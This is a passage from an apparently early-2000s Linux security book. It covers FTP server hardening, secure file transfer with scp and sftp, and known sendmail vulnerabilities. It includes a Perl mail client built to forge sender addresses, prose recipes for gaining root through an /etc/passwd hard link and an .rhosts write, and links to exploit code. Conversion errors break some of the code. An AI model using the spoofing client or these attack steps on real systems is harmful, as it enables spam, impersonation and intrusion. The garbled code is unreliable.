| readme README*        | cwd=*         |                  |  |  |
| message /welcom       | e.msg         | login            |  |  |
| message .message      | е             | cwd=*            |  |  |
| compress              | yes           | all              |  |  |
| tar                   | yes           | all              |  |  |
| chmod                 | no            | guest, anonymous |  |  |
| delete                | no            | guest,anonymous  |  |  |
| overwrite             | no            | guest, anonymous |  |  |
| rename                | no            | guest,anonymous  |  |  |
| log transfers a       | nonymous,real | inbound,outbound |  |  |
| shutdown /etc/shutmsg |               |                  |  |  |
| passwd-check rf       | c822 warn     |                  |  |  |

Each line begins with a directive and ends with various options. Table 11.2 summarizes security-related ftpaccess directives.

 TABLE 11.2
 ftpaccess Directives

| Command                                                                           | Result                                                                                                    |
|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| autogroup [group class]                                                           | Use the autogroup directive to dynamically assign special group and owner rights to select users that are members of a predefined class. (See class later in this table.)                                                                                                    |
| banner [path]                                                                     | Use the banner directive to specify the path to an information message. This informational message (your <i>banner</i> ) will display when users connect (before they log in).                                                                                                    |
| <pre>byte-limit [raw] <in out total> <count> [class]</count></in out total></pre> | Limits the number of bytes that can be transferred for a particular class of user. You can set the server to count bytes in, out, or total bytes transferred. If the <i>raw</i> keyword is used, the limit is placed on total traffic, including commands and so on.                                                                                                    |
| chmod [yes no][type]                                                              | Use the chmod directive to specify whether users belonging to a particular type can execute chmod on the server.                                                                                                    |
| class [class type adr]                                                            | Use the class directive to define special classes of users. You can use these classes (in conjunction with the autogroup directive) to allow class members additional rights and privileges. A full class definition consists of at least three parts: the class label (what you call this particular class), the class type (anonymous, guest, and so on), and the IP address or address mask. |

 TABLE 11.2
 Continued

| Command                                                                | Result                                                                                                    |
|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| delete [yes no][type]                                                  | Use the delete directive to specify whether users belonging to a particular type can execute delete or the server.                                                                                                    |
| deny [addr] [message]                                                  | Use the deny directive to define hosts from which ftpd will not accept connections. A full deny definition consists of the deny directive, the unwanted addresses, and a message to be displayed to hosts that are denied access.                                             |
| <pre>dns refuse_mismatch <filename></filename></pre>                   | Refuses an FTP connection if the forward and reverse DNS lookups for the remote computer do not match. Displays the error message specified.                                                                                                    |
| <pre>dns refuse_no_reverse <filename></filename></pre>                 | Refuses an FTP connection if a DNS lookup cannot be performed on the remote host. Turning this option on is a good idea —most legitimate hosts will have a reverse DNS entry.                                                                                                 |
| email [username]                                                       | Use the email directive to define the FTP site's maintainer.                                                                                                    |
| file-limit [raw] <in out total> <count> [class]</count></in out total> | Limits the amount of data files that can be transferred for a particular class or user. You can set the server to count files in, out, or total files transferred. If the <i>raw</i> keyword is used, the limit is placed on total traffic, no just data files.               |
| guestgroup [groupname]                                                 | Use the guestgroup directive to restrict groups of real users to anonymous-style FTP. That is, when they log in, they cannot change the directory above the public FTP directory tree.                                                                                        |
| guestuser [username]                                                   | Use the guestuser directive to restrict real users to<br>anonymous-style FTP. That is, when they log in, they<br>cannot change the directory above the public FTP<br>directory tree. (The guestgroup directive allows you<br>to do this to groups of users, for convenience.) |
| <pre>limit [class N time msg]</pre>                                    | Use the limit directive to limit particular user classes to <i>N</i> number of users at certain times (and specify a message to display to new incoming clients when that limit has been reached).                                                                            |
| log commands [type]                                                    | Use the log commands directive to specify that ftpd should log all commands of users in the type.                                                                                                    |

 TABLE 11.2
 Continued

| Command                        | Result                                                                                                    |
|--------------------------------|----------------------------------------------------------------------------------------------------|
| log transfers [ <i>type</i> ]  | Use the log transfers directive to specify that ftpd should log all transfers made by users in the <i>type</i> . You can optionally define the transfer directio you want to log (inbound and outbound).                                                                                                    |
| loginfails [N]                 | Use the loginfails directive to specify how many times a user can successively have bad logins before ftpd sends a message to the logs.                                                                                                    |
| message [path when]            | Use the message directive to specify a path to an informational message to be printed after users log i (You can optionally add class as a definition to display different messages to different classes.)                                                                                                    |
| noretrieve [filename]          | Use the noretrieve directive to specify files that cannot be retrieved. Note that PATH does matter.  Unless you specify an absolute path, ftpd assumes that the file is restricted systemwide. (Therefore, if your filename definition is shadow, ftpd will disallow any download of any file named shadow.)                                                                                                    |
| overwrite [yes no][type]       | Use the overwrite directive to specify whether use belonging to a particular type can overwrite files.                                                                                                    |
| passwd-check [options]         | Use the passwd-check directive to specify the leve at which ftpd should check anonymous login passwords (email addresses). Levels are none (none), trivial (checks for the @ character), or rfc822 (the password must meet the address specification descrition in RFC 822). Action descriptors are warn (warn the user if his or her address doesn't qualify, but still allows login) and enforce (if the password isn't right, cuts the user loose). |
| private [yes] [no]             | Use the private directive to allow users to obtain<br>enhanced or increased access after they log in by iss<br>ing additional USER and PASS values.                                                                                                    |
| realgroup [ <i>groupnam</i> e] | Use the realgroup directive to reverse the effects of guestgroup. If a class of user would normally be classified by the server as a guest, this directive allo members of the group to access the server as real users.                                                                                                    |

 TABLE 11.2
 Continued

| Command                  | Result                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
| realuser [username]      | Like the realgroup directive, realuser lets you set<br>a particular user who should be treated as "real"<br>despite other rules that might classify him as a guest.                       |
| rename [yes no][type]    | Use the rename directive to specify whether users belonging to a particular type can execute rename on the server.                                                                        |
| throughput (see manpage) | Use the throughput command to limit the number of bytes that can be transferred per second. This is a very good way to make an anonymous FTP server unattractive to potential pirates.    |
| umask [yes no][type]     | Use the umask directive to specify whether users belonging to a particular type can execute umask on the server.                                                                          |
| upload [dir] [options]   | Use the upload directive to specify directory trees to which users cannot upload files. You can restrict these in a granular fashion, too, specifying directory masks, users, and groups. |

Now, let's look at the sample ftpaccess file again:

```
[root@linux8 /etc]# more ftpaccess
class
        all
              real, guest, anonymous
email root@localhost
loginfails 5
readme README*
                   login
                   cwd=*
readme README*
                                 login
message /welcome.msg
                                 cwd=*
message .message
compress
                                 all
                yes
tar
                                 all
                yes
chmod
                                 guest, anonymous
                no
delete
                                 guest, anonymous
                no
overwrite
                no
                                 guest, anonymous
                no
                                 guest, anonymous
rename
log transfers anonymous, real inbound, outbound
shutdown /etc/shutmsg
passwd-check rfc822 warn
```

Here, you can see that members of class guest and anonymous cannot chmod, delete, overwrite, or rename files:

| chmod     | no | guest, anonymous |
|-----------|----|------------------|
| delete    | no | guest, anonymous |
| overwrite | no | guest, anonymous |
| rename    | no | guest, anonymous |

Also, transfers made by anonymous and real class users are logged in both directions:

log transfers anonymous, real inbound, outbound

Finally, even though ftpd looks for RFC 822–compliant passwords (email addresses) during anonymous logins, it allows noncompliant logins anyway:

passwd-check rfc822 warn

#### Note

The basic features of the wu-ftpd server can be configured by using linuxconf (Networking:Server tasks:Ftp Server:Basic Configuration). Unfortunately, complex configurations cannot be created with this tool. In fact, if you've modified /etc/ftpaccess by hand, using linuxconf to edit the configuration might overwrite your current settings.

By far, the biggest problem with offering writable anonymous FTP access is that unless you know all the remote sites that should be connecting and can limit traffic accordingly, inevitably someone out there will find the site and decide to turn it into his own private pirate site.

During a recent system overhaul for a company that will remain anonymous, I discovered that the organization's Web site (running on NT/IIS) was taking up over 4GB of space. Further investigation revealed around 2,000 zip files containing the latest commercial software and games. After moving the Web site off the server for the rebuild, I was surprised to find that it occupied only 10MB on the server. For over a year the pirate site had been operating and accumulating files—and no one had noticed.

If you *must* provide writable access on your FTP server, be sure to take advantage of the throughput and byte-limit directives. By limiting the throughput on the server to a reasonably low number (10,000 bytes/sec), its attractiveness as a high-speed pirate distribution site diminishes. Additionally, by adding a byte limit around 5MB, the server becomes even more undesirable. Breaking up commercial software distributions into 5MB blocks then transferring them at 10k/s just isn't worthwhile.

#### **Summary of FTP's Default Security Measures**

FTP's security measures are sufficient, perhaps, in small, closed networks without Internet connectivity (and without connectivity to other LAN segments). However, in network environments with wider scope (particularly those with Internet connectivity), garden-variety FTP is simply too insecure. If you also need to supply remote terminal access to your FTP servers, the obvious solution is to use scp (part of the SSH package) as documented in Chapter 13, "Telnet and SSH Security."

# **SSH File Transfers**

The best and easiest way to implement high-security file transfers is to install the SSH v.2 distribution. This is a good time to skip to Chapter 13 and follow the installation instructions. After SSH has been installed, you can be securely transferring files in a matter of minutes.

#### scp

The easiest method of moving files securely is to use the scp/scp2 command Secure Copy, which is automatically installed with SSH. Depending on the version of SSH you have installed, your system might have only scp (SSH v.1) or both scp and scp2 (SSH v.2) available. For sake of consistency and backward compatibility, I'll simply refer to scp.

The easiest way to understand how scp is used is to see an example. The syntax is very similar to copying files locally; the only difference is that a hostname/IP must be specified along with the source and destination:

#### scp <source hostname/ip:>from-filename <destination hostname/ip:>to-filename

If either the source or the destination is the local machine, it does not need to be included in the command invocation.

For example, suppose that I want to copy the file text.txt from my local computer to remote directory /home/jray on the machine 192.168.0.1:

To copy a file from a remote computer, the process is simply reversed, with the source computer's IP address being specified and the destination left as a simple filename. To demonstrate this, let's take a look at how the file I just copied to 192.168.0.1 could be copied back to its original location:

This is a very simple way to transfer files securely, and is supported on many platforms in addition to Linux. However, if you're more comfortable using an FTP tool, SSH v.2 comes with its own secure FTP application, sftp2.

#### sftp

For those who prefer FTP, SSH does not disappoint—a basic secure FTP client and server are part of the package. After installing the v.2 distribution, check out your /etc/ssh2/sshd2\_config file to ensure that the SSH ftp subsystem is enabled:

```
## subsystem definitions
subsystem-sftp sftp-server
```

If the sftp-server line is commented out, uncomment it now and then restart the sshd server.

Using the sftp command is like using any other FTP client. The difference is that unlike FTP, the entire transmission is encrypted using the same strong encryption in SSH.

You can initiate a connection using the syntax sftp <hostname/ip> For example, here is a sample connection to a local file server:

```
[jray@pointy jray]$ sftp 192.168.0.1
jray@192.168.0.1's password:
sftp> ls
.
.Xdefaults
.bash_logout
.bash_profile
.bashrc
.kde
.kderc
.ssh
...
sftp> help
Secure FTP client Sftp2
Copyright (c) 1999, 2000 SSH Communications Security, Finland.
```

Type 'help <topic>', where <topic> is one of the following commands:

| open   | localopen | close  | quit  | cd     |
|--------|-----------|--------|-------|--------|
| lcd    | pwd       | lpwd   | ls    | lls    |
| get    | mget      | put    | mput  | rm     |
| lrm    | mkdir     | lmkdir | rmdir | lrmdir |
| rename | lrename   | help   |       |        |

Table 11.3 lists the available commands within sftp:

 TABLE 11.3
 Common sftp Commands

| Command                                                              | Description                                           |
|----------------------------------------------------------------------|-------------------------------------------------------|
| cd                                                                   | Change directory on the remote server                 |
| lcd                                                                  | Change local directory                                |
| ls                                                                   | List files on the remote server                       |
| lls                                                                  | List local files                                      |
| <pre>get <filename(s)></filename(s)></pre>                           | Download files and directories from the remote server |
| <pre>mget <filename(s)></filename(s)></pre>                          | Same as get                                           |
| <pre>put <filename(s)></filename(s)></pre>                           | Upload files and directories to the remote server     |
| <pre>mput <filename(s)></filename(s)></pre>                          | Same as put                                           |
| mkdir <directory></directory>                                        | Create a directory on the remote server               |
| lmkdir <directory></directory>                                       | Create a local directory                              |
| pwd                                                                  | Print the current directory on the remote server      |
| lpwd                                                                 | Print the current local directory                     |
| rm <filename(s)></filename(s)>                                       | Remove a file from the remote server                  |
| <pre>lrm <filename(s)></filename(s)></pre>                           | Remove a local file                                   |
| rmdir <directory></directory>                                        | Remove a directory from the remote server             |
| lrmdir <directory></directory>                                       | Remove a local directory                              |
| rename <original name=""> <new name=""></new></original>             | Rename a remote file                                  |
| <pre>lrename <original name=""> <new name=""></new></original></pre> | Rename a local file                                   |
| open <hostname ip=""></hostname>                                     | Open an sftp connection to a remote host              |
| quit                                                                 | Exit sftp                                             |

# **Alternative Solutions: SSLftp and sftp**

SSLftp is an SSL-enabled FTP client and server. SSL is Secure Sockets Layer, a three-tiered protocol and API that employs RSA and DES authentication and encryption as well as additional MD5 session integrity checking. SSLftp is based on OpenSSL, an open SSL implementation from Eric Young located at http://www.openssl.org/. You can get SSLftp at ftp://ftp.psy.uq.oz.au/pub/Crypto/SSLapps/.

If you'd like to try a replacement to the SSH-included FTP server, there is another replacement that is based on the SSH package. The sftp server uses a secure SSH tunnel to create a basic FTP connection. Root permission isn't necessary, so anyone can use this to create a secure server.

sftp is located at: http://www.xbill.org/sftp/. A graphical FTP client is also available at that location, for those who enjoy the ease of point-and-click.

# **Specific FTP Application Security**

Finally, the following sections deal with FTP-related, application-specific problems worthy of mention, including those affecting

- ncftp
- filerunner
- ftpwatch
- wu-ftpd

# ncftp

The ncftp package comes with a Linux FTP server and client that offer at least marginal session automation. However, ncftp is popular chiefly because it reduces overall server load and therefore serves more users.

ncdftp versions 2.0.0 and 2.4.2 (and perhaps others) are vulnerable to an attack from remote FTP servers. A remote FTP administrator can create a directory on his server that causes a remote execution of commands, such as echoing ++ to an .rhosts file. To discover whether your version is vulnerable, try the exploit code located at http://www2.merton.ox.ac.uk/~security/rootshell/0016.html. If your system is vulnerable, upgrade. ncftp is available at http://www.ncftp.com/.

Finally, ncftp version 2.3.4 (libc5) is also vulnerable to a denial-of-service attack that kills its logging capabilities. If you are using 2.3.4 libc5 ncftp, upgrade now.

#### filerunner

filerunner is a graphical FTP client for X (common to Debian), based partially on Tk. It works much like WS\_FTP, offering split-screen local/remote file lists, multiple tagging, and automated file transfers.

filerunner is largely open source, widely extensible, and has many convenient features, such as hotlists, history, command-line completion in internal shell, and file associations for automating launching of external applications.

However, version 2.2.1x opens temp files insecurely, allowing malicious locale users to arbitrarily write files to disk with special privileges. Versions under 2.5 had an additional security flaw in that a properly formatted temp file could be forged that tricked filerunner into deleting a user's files. If you're using 2.4.2 or earlier, upgrade. The latest distribution is 2.5.1. Get filerunner updates at http://www.cd.chalmers.se/~hch/filerunner.html.

#### ftpwatch

ftpwatch is a tool that watches remote FTP sites. The package installs itself as a cron job. Each week, it connects to a user-defined FTP site list and analyzes (and reports) changes found there.

Early versions (on Debian 1.3 and perhaps later) are vulnerable to attack by local users who can gain root access by exploiting a simple flaw. Also, note that ftpwatch relies on ncftp, so vulnerable versions could potentially degrade your security in several ways (ncftp also has security issues, depending on its version). I suggest removing ftpwatch or contacting Debian security at security@debian.org for further information.

#### wu-ftpd

As discussed previously, wu-ftpd is the default FTP server on most Linux distributions. Version 2.4.2-academ[BETA-18] harbors a buffer overflow that can give attackers root access. Version 2.6 has a separate, but similar problem that can also give root access to attackers.

wu-ftpd is, for the most part, a very capable and useful server. It is under constant development and continues to gain new features yearly. Unfortunately, as a result, new exploits continue to become available. You should check with your Linux vendor regularly to see if patches are available for your system.

# **Summary**

Much like telnet, FTP (or an FTP-like service) is a must on a Linux network, but as I've indicated, FTP is not really secure. If you do intend to use garden-variety FTP, set access options as strictly as possible (and log everything). This will at least ensure that you control which hosts can access your FTP services and if anything does go wrong, you'll have a decent audit trail.

11

FTP SECURITY

This chapter will examine security issues inherent in Simple Mail Transfer Protocol (SMTP) and in sendmail, the world's most popular mail transport agent. It will also look at Qmail, a sendmail replacement that offers substantial security advantages over the traditional sendmail configuration supplied with most Linux installations.

# **SMTP Servers and Clients**

The most widely used e-mail transport protocol today is the Simple Mail Transfer Protocol. Each day, SMTP is used to transfer millions of e-mail messages to destinations around the globe.

SMTP servers work with a limited ruleset:

- 1. Accept an incoming message.
- 2. Check the message's addressees.
- 3. If they're local addresses, store the message for retrieval.
- 4. If they're remote addresses, forward the message.

SMTP servers are therefore functionally similar to packet routers, except that they apply exclusively to e-mail. Most SMTP servers can store and forward messages as needed.

Often, a message will pass through several SMTP gateways before reaching its final destination. For example, here's a partial header from an e-mail message sent from Pearson Technology Group:

```
Received: from postoffice.ag.ohio-state.edu (account jray)
by ag.ohio-state.edu (CommuniGate Pro RPOP 3.4b6)
with RPOP id 4830145 for jray@poisontooth.com;
Wed, 24 Jan 2001 16:08:09 -0500

Received: from usrlms006.prenhall.com ([198.4.159.40] verified)
by ag.ohio-state.edu (CommuniGate Pro SMTP 3.3.2)
with ESMTP id 4191025 for jray@postoffice.ag.ohio-state.edu;
Wed, 24 Jan 2001 16:04:27 -0500

Received: from usrlms004.prenhall.com (168.146.69.20)
by usrlms006.prenhall.com (NPlex 2.0.123)
for jray@postoffice.ag.ohio-state.edu;
Wed, 24 Jan 2001 16:04:16 -0500

Received: by usrlms004.prenhall.com (NPlex 2.0.119);
Wed, 24 Jan 2001 16:07:57 -0500
```

The message passed through three machines on the way to my laptop:

- postoffice.ag.ohio-state.edu
- usrlms006.prenhall.com
- usrlms004.prenhall.com

At each stop, SMTP servers evaluated the message and sent it on. Other possible outcomes also exist besides storing and forwarding. For example, if an SMTP server finds that a message is undeliverable (the targeted account is over quota, or its user no longer exists), SMTP will return an error message to the sender that explains the problem.

Incredibly, with all the decisions that SMTP servers make during message evaluation and delivery, an e-mail message takes mere seconds to circle the globe. Moreover, despite inherent complexities in SMTP's internal operation, SMTP is externally quite user friendly, even when you interact with it at a raw level.

Indeed, you needn't communicate with an SMTP server using any special e-mail client. Instead, you can interact with it directly, using near-plain English, over a telnet session to port 25. Table 12.1 summarizes common raw SMTP commands.

**TABLE 12.1** SMTP Commands

| Command          | Purpose                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| DATA             | Use this command to specify that the following lines of text are the body of<br>an e-mail message. You signify the message's end by sending a line consist-<br>ing of a single period. |
| EXPAND           | Use this command to expand a username to a full-qualified e-mail address.                                                                                                    |
| HELO (HELLO)     | Use this command to initiate an SMTP session and exchange identifying data.                                                                                                    |
| HELP             | Use this command to get help on SMTP.                                                                                                    |
| MAIL             | Use this command to initiate an e-mail transaction.                                                                                                    |
| QUIT             | Use this command to end the current session and close your connection.                                                                                                    |
| RCPT (RECIPIENT) | Use this command to specify a recipient.                                                                                                    |
| RESET            | Use this command to abort the current operation.                                                                                                    |
| SEND             | Use this command to initiate delivery.                                                                                                    |
| VERIFY           | Use this command to verify a username.                                                                                                    |

<sup>\*</sup> To learn more about SMTP, its commands, and its general specification, please see RFC 821, located at http://www.freesoft.org/CIE/RFC/821/12.htm.

Here's a typical session:

```
[jray@pointy jray]$ telnet postoffice.ag.ohio-state.edu 25
Trying 140.254.85.35...
Connected to postoffice.ag.ohio-state.edu.
Escape character is '^1'.
220 ESMTP Server (Microsoft Exchange Internet Mail Service 5.5.2650.21) ready
HELO poisontooth.com
250 ag.ohio-state.edu is pleased to meet you
MAIL FROM: jray@poisontooth.com
250 jray@poisontooth.com sender accepted
RCPT TO: robyn@dientdie.ag.ohio-state.edu
250 robyn@dientdie.ag.ohio-state.edu will relay mail from a client address
DATA
354 Enter mail, end with "." on a line by itself
Welcome to Maximum Linux Security, 2001.
250 4250756 message accepted for delivery
quit
221 ag.ohio-state.edu CommuniGate Pro SMTP closing connection
```

This session reveals a disturbing fact about SMTP servers: by default, they trust anyone. Users can specify any return address they like, and SMTP servers will dutifully process mail using this forged address.

#### Note

Users can do this at the application level in Eudora, Outlook, or other e-mail clients by changing their user information. However, speaking directly to an SMTP server offers you the opportunity to automate this process. Sending a few prank messages from a typical e-mail client is far less annoying than sending several hundred thousand messages from "Nasty Nikki" in a matter of minutes. Furthermore, by directly interacting with SMTP servers, crackers gain the advantage of almost complete e-mail anonymity if they choose an already-compromised server.

# A Simple SMTP Client

The following Perl code is from a TCP/IP client library that I wrote several years ago. The code is a basic e-mail client that interacts with SMTP servers. Unlike other e-mail clients, this one (known as "supermail" around my office) allows you to specify the name and e-mail address of the sender as well as the recipient.

From the code, you can see how simple it is to modify this program for spamming purposes. I wrote the TCP/IP functions (send\_stuff, get\_stuff, and so on) to make interacting with protocols such as SMTP as simple as possible. Because it doesn't require any external libraries, it is also quite portable. Give it a try on your Linux SMTP server:

```
#! /usr/bin/perl
if ($ARGV[3] eq "") {
        print "\nUsage: supermail <subject> <sender-email>
⇒<sender-fullname> <recipient(s)>\n\n";
        exit(0);
   }
$server="postoffice.ag.ohio-state.edu";
$me='hostname';
$thishost=chop($me);
$subject=$ARGV[0];
$sender=$ARGV[1];
$fullname=$ARGV[2];
$getter=$ARGV[3];
print "\nPlease enter your message text, Control-D to send.\n\n";
@message=<STDIN>;
$message=join("",@message);
$|=1;
print "\nSending message...";
&email_smtp($server,$thishost,$sender,$fullname,
⇒$getter,$subject,$message);
print "Message sent.\n";
exit(0);
sub email smtp {
   my ($server,$thishost,$sender,$fullname,
⇒$getter,$subject,$message)=@;
   my ($result,@getters,$y,$header);
    $header="From: $fullname \nTo: $getter\nSubject: $subject";
    &open tcp($server,25);
    $result=&get stuff(10,"220");
                                     # SMTP Server is online!
   &send stuff("helo $thishost\n");
    $result=&get stuff(5, "250");
    &send stuff("MAIL FROM: \n");
    @getters=split(/[\,\s]+/,$getter);
    for ($y=0;$y<@getters;$y++) {
   &send stuff("RCPT TO:$getters[$y]\n");
    }
```

**12** 

VIAIL SECURITY

#### Part IV

```
&send stuff("DATA\n$header\n$message\n\r\n.\r\n");
    &send_stuff("QUIT");
    &close tcp;
}
sub gtime {
        my($gtimeout)=@_;
    $SIG{"ALRM"}="gtimeout";
    alarm($gtimeout);
    $alarmed="";
}
sub gtimeout {
        print "Alarm Timeout!\n";
        $alarmed="TRUE";
}
sub open_tcp {
        my($machine,$port,$timeout)=@;
        my($host,$clientaddr,$prototype,$serveraddr);
        $host='hostname';
        chop($host);
    if ($timeout ne "") { &gtime($timeout); }
        $doing="Opening";
        ($d1, $d2, $prototype)=getprotobyname("tcp");
        ($d1,$d2,$d3,$d4,$rawclient)=gethostbyname("$host");
       if (($alarmed eq "") && (($d1,$d2,$d3,$d4,$rawserver)
⇒=gethostbyname($machine))) {
             $clientaddr=pack("Sna4x8",2,0,$rawclient);
            $serveraddr=pack("Sna4x8",2,$port,$rawserver);
            if (($alarmed eq "") && (socket (SOCKET,2,1,$prototype))) {
                    if (bind (SOCKET,$clientaddr)) {
                            if (($alarmed eq "") &&
⇒(connect (SOCKET,$serveraddr))) {
                    gtime(0); return ("CONNECTED");
            }
        }
    }
        gtime(0);
    return ("TIMEOUT - COULDN'T RESOLVE");
}
sub close_tcp {
        gtime(0);
        close (SOCKET);
```

```
select (STDOUT); $|=1;
}
sub send stuff {
        $doing="Sending";
    my($outgoing)=@_;
    select (SOCKET); $|=1;
    print SOCKET $outgoing;
        select (STDOUT); $|=1;
}
sub get_stuff {
        $doing="Getting";
    $lookfor="";
    my($timeout,$lookfor,$tnetcomp)=@_;
        my($source,$lines,$received,$endingtime,$lines,
⇒$mask,$received,$okay,$len);
    $endingtime=$timeout+time;
        select (SOCKET); $|=1;
    $len=1;
    $received=""; $lines="";
    while ($len!=0) {
        $mask="";
            vec(\text{smask, fileno}(\text{SOCKET}), 1) = 1;
            ($okay,$mask) = select($mask, undef, undef,
⇒$endingtime - time);
        if (!($okay)) { select (STDOUT); $|=1; return
→ ($received, "TIMEOUT");
                           }
        $len=sysread(SOCKET,$lines,1024);
        $received=$received.$lines;
        if ($len==0) { select (STDOUT); $|=1; return
→($received, "CLOSED"); }
        if ($received=~/$lookfor/i && $lookfor ne "")
→{ select (STDOUT); $|=1; return
→ ($received, "FOUND:$&"); }
            while ($received=~m/\377/o && ($tnetcomp ne "PLAIN")) {
            $received=~s/\015\012/\012/go;
            if (\frac{-x}{(-\sqrt{377})?\sqrt{375}\sqrt{376}(.|[\ln r])/\sqrt{1/0})}
                 { print SOCKET "\377\374$2"; }
            elsif (\frac{-\sqrt{377}}{377} \frac{373}{374} \frac{(.|[\ln r])}{1/0}
                 { print SOCKET "\377\376$2"; }
            elsif (\frac{-\sqrt{377}}{377\sqrt{366}/10}
                 { print SOCKET "scorpions and puppies\n"; }
                 else { last; }
            }
    }
```

MAIL SECURITY

```
select (STDOUT); $|=1;
    $source=$received;
return ($source, "DONE");
}
```

For the aforementioned reasons, SMTP servers pose an interesting security challenge and demand that you focus on two different tasks:

- Protecting the server from penetration. You have to armor your server against external attacks which, if successful, could offer attackers unauthorized access to your system.
- Protecting your SMTP services from misuse, such as outsiders exploiting your mail server to send spam or fake mail.

By far, the second issue is more daunting. Unscrupulous individuals often use unprotected SMTP servers to relay thousands of advertisements to Internet e-mail accounts. If they use yours, this will tax your network resources and irate recipients will flood you with complaints.

Most ISPs frown on spammers and forbid spamming activity from their servers. Enterprising spammers therefore search high and low for unprotected SMTP servers that will relay their spam. Although this might initially seem like a minor problem, it's widespread and quite annoying.

In the past year, I tracked down several machines that were using OSU resources to spam thousands of e-mail addresses. In each case, the machine's owner was not the party responsible for the messages. The users had unwittingly installed an operating system that included an SMTP server that was configured to relay messages. Without their knowledge, hackers connected to these machines nightly and used them to process their e-mail.

# sendmail Security Basics

Unless you specified otherwise, your Linux installation probably included sendmail as your mail transport agent. sendmail is complex, powerful, and notoriously difficult to configure. It's so complicated that entire volumes on its configuration are available. For these reasons, sendmail has an extensive and long-standing security history.

#### Note

In Chapter 9, "Scanners," in the section titled "Unpacking, Making, Installing, and Running Legacy COPS," you saw just how far back sendmail holes reach. COPS scans for a December 1988 sendmail debug option hole that can potentially give remote attackers privileged access.

12

At the time of this writing, sendmail is in version 8.11.2. If you're running an earlier version, you might want to update now (8.8/8.9 versions suffered from a wide range of security problems). To check your sendmail version, telnet to port 25 and view the results.

Some sample output from a Red Hat 7.0 system:

```
[jray@smetana jray]$ telnet localhost 25
Trying 127.0.0.1...
Connected to localhost.localdomain.
Escape character is '^]'.
220 poisontooth.com ESMTP Sendmail 8.11.0/8.11.0;
Fri, 26 Jan 2001 16:06:59 -0500
```

Here, you can see that the local machine is running sendmail 8.11.0.

#### Note

You can change the output header to conceal your sendmail version information, but this is not recommended. Your choices are limited to reflecting earlier versions, and this will only encourage attackers to try various attacks. Although these attacks will invariably fail, you don't need the added headache of bozos pounding away on your SMTP server.

It is interesting, however, to see how a modified header changes the attacks that are used against your computer. For example, earlier in the chapter the server reported that it was a Microsoft Exchange server. The server in question is actually a Unix mail server. By misdirecting potential hackers with the modified header, the types of attacks against the machine have largely become NT-related hacks.

Crackers target sendmail not simply because of its lengthy security history, but because

- sendmail is a publicly available service. If it's running, anyone can connect and use it.
- sendmail generally runs as root. Hence, if crackers find a viable hole, they gain privileged access.
- As previously noted, sendmail is notoriously difficult to configure, and crackers therefore gamble (often successfully) that you fudged your setup.

Let's look at some typical sendmail attacks, how they work, and how to prevent them. (Note that the following list is not exhaustive, but rather a recap of prominent, well-known attacks.)

#### TIP

A library of historical sendmail exploits (including source code) is available from http://www.computec.ch/exploits/sendmail/.

# The MIME Buffer Overflow Bug

The MIME Buffer Overflow bug was originally reported in the third quarter of 1998. What makes the exploit interesting is that it doesn't affect sendmail itself, but rather clients that sendmail delivers mail to. Here, sendmail is the instrument, not the target.

MIME headers are message components that separate different types of data. A MIME-encoded message can include pictures, sounds, and styled text. If you're using an older e-mail program, or perhaps a simple text-based program such as mail, you've probably seen MIME-encoded messages containing lines that look like this:

This is a multi-part message in MIME format.

```
--___BoundaryOfDocument____
Content-Type: text/plain
Content-Transfer-Encoding: 7bit
```

Independent researchers found that several e-mail clients were vulnerable to an obscure, MIME header-based attack. If they received a message carrying an improperly formatted MIME header, a buffer overflow could result.

As explained in the Computer Emergency Response Team's advisory (CERT Advisory CA-98.10, August 11, 1998) this represented significant risk:

An intruder who sends a carefully crafted mail message to a vulnerable system can, under some circumstances, cause code of the intruder's choosing to be executed on the vulnerable system. Additionally, an intruder can cause a vulnerable mail program to crash unexpectedly. Depending on the operating system on which the mail client is running and the privileges of the user running the vulnerable mail client, the intruder may be able to crash the entire system. If a privileged user reads mail with a vulnerable mail user agent, an intruder can gain administrative access to the system.

```
(From \ CA-98.10 \ at \ http://www.cert.org/advisories/CA-98.10.mime_buffer_overflows.html.)
```

After being notified, sendmail developers quickly issued a patch for sendmail 8.9.1, which was later incorporated into 8.9.3. The patch enables the server to provide protection for the affected clients. You can download the patch, needed only if you have 8.9.1, at ftp://ftp.sendmail.org/pub/sendmail/sendmail.8.9.1a.patch.

#### Note

In the past, MIME header attacks have affected several services in addition to andmail clients. In Chapter 18, "Denial-of-Service Attacks," check out a MIME header flood attack against httpd. (Find it in the section titled "Attacks on Linux Networking.")

#### The HELO Buffer Overflow

In sendmail versions earlier than 8.9, a condition exists in which an attacker can disguise his origin by passing an abnormally long string (larger than 1KB, or 855 characters) along with the HELO command. Assuming that the attacker sent HELO followed by at least 1,024 bytes of abc, the resulting message header would look like this:

Date: Wed, 5 Feb 1998 12:32:22 +0300 From: attacker@attack.place.net

The abnormally large string obscures information that would normally reveal the sender's IP address at a minimum. This exploit, while not threatening, is one way that crackers can use sendmail to relay spam and create e-mail that is very difficult to trace.

If you have an older sendmail version and you'd like to test this exploit, download the explanation and an exploit shell script at http://www.rootshell.com/archive-j457nxiqi3gq59dv/199805/sendmailhelo.txt.html.

#### NOTE

A more comprehensive (and automated) version of this attack is included as a plug-in for Nessus, a network security scanner discussed in Chapter 9.

# **Password File/Root Access**

A more sinister attack affected sendmail 8.8.4. Local users could use linking to gain root access. This exploit relied on sendmail storing an undeliverable message at the end of /var/tmp/dead.letter.

All users can write to /var/tmp, so local attackers can create a hard link between /etc/passwd and /var/tmp/dead.letter. They then send an undeliverable message to the sendmail server. In the message body, the attacker inserts a user account to be added to the password file (preferably an account with UID 0 or root).

When the message is flagged as undeliverable, it gets appended to /var/tmp/dead.letter, which is now a hard link to /etc/passwd. This results in a new system account with root privileges.

12

Before you try this one at home, know this:

- Hard links cannot span file systems, so this attack will not work if /var/tmp is on a different file system than /etc/passwd.
- If postmaster exists, mail will be delivered to that account before it is stored in /var/tmp/dead.letter. If this is the case, the exploit will not work.

These limitations substantially reduce the chances that this exploit will pose a danger to production server machines. Instead, it's far more likely to work on older Linux systems that house an entire file system on a single partition. Nonetheless, this is one example of how wily hackers can use sendmail to circumvent system security.

#### Note

This attack demonstrates why you should carefully consider partitioning. Partitioning has many security implications, which are covered in Chapter 3, "Installation Issues," in the "Partitions and Security" section.

For more information on this exploit and some workarounds, please go to http://www.rootshell.com/archive-j457nxiqi3gq59dv/199707/sndmail8.8.4.txt.html.

# sendmail Header Parsing DoS Attack

